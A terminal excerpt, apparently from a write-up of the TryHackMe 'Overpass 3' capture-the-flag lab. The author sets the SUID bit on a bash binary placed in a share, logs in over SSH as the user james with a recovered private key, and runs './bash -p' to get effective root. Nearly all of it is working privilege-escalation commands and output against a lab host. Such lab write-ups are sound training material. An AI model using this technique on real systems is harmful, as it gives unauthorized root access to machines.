 ┌──(root💀kali)-[~]
└─# chmod +s /tmp/overpass/bash
┌──(root💀kali)-[~]
└─#
kali@kali:~/Documents/thm/overpass3-hosting/better$ chmod 600 id_rsa
kali@kali:~/Documents/thm/overpass3-hosting/better$ mv id_rsa id_rsa_james
kali@kali:~/Documents/thm/overpass3-hosting/better$ ssh -i id_rsa_james james@10.10.246.44
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@ip-10-10-246-44 ~]$ ls -l bash
-rwsr-sr-x 1 root root 1234376 Jul 16 20:04 bash
[james@ip-10-10-246-44 ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
bash-5.1# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),1000(james)
bash-5.1#